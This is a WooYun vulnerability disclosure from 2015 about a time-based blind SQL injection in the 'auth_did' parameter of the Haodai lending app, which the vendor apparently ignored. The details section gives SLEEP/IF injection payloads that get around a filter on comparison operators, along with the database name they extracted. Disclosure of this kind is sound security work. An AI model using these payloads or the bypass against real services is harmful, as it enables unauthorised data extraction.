漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0143792
漏洞标题:好贷网APP存在SQL注入漏洞(须绕过)
相关厂商:好贷网
漏洞作者: 路人甲
提交时间:2015-09-28 00:02
修复时间:2015-10-03 00:04
公开时间:2015-10-03 00:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-28: 细节已通知厂商并且等待厂商处理中
2015-10-03: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
SQL注入+绕过
详细说明:
好贷网的“好贷APP”

检测了下发现以下url存在时间盲注,注入参数为:auth_did
用SQLMap发现跑不出来,手工看了下,发现过滤了大小于号……
遂写Python程序跑了下:
1、跑数据库名长度:AND SLEEP(IF((SELECT LENGTH(DATABASE())=1,5,0))
得到:LENGTH(DATABASE()) = 16

2、跑数据库名:AND SLEEP(IF(ascii(mid(database(),1,1))=1,5,0))
得到数据库名:interface_hd_com
漏洞证明:
见"详细说明"
修复方案:
参数过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-10-03 00:04
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
暂无